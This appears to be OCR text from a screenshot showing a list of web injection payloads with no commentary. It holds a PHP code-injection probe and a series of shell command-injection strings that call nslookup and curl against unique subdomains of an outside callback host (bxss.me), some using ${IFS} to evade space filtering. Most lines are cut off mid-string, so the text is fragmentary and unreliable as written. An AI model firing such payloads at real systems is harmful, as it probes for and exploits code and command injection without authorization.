
';print(md5(31337));$a='
(
r3
)
(nslookup -q=cname hitduqrrocnhq980ab.bxss.me||curl hitduqrro
(nslookup -q=cname hitjelumduxced489e.bxss.me||curl hitjelumd
(nslookup -q=cname hitnbtjxpaxyw1ce40.bxss.me||curl hitnbtjxp
(nslookup -q=cname hitsluzyrynxs54f19.bxss.me||curl hitsluzyryn
(nslookup -q=cname hitvjjmdmzoiwb519e.bxss.me||curl hitvjjmd
(nslookup -q=cname hitxzxxarpyyq661f6.bxss.me||curl hitxzxxar
(nslookup${IFS}-q${IFS}cname${IFS}hitbvvfdhmgiieabde.bxss.m
(nslookup${IFS}-q${IFS}cname${IFS}hitfqzntjstsvb3d60.bxss.me|
(nslookup${IFS}-q${IFS}cname${IFS}hithwpvfgpqga66830.bxss
(nslookup${IFS}-q${IFS}cname${IFS}hitkyybeitzvh764f5.bxss.m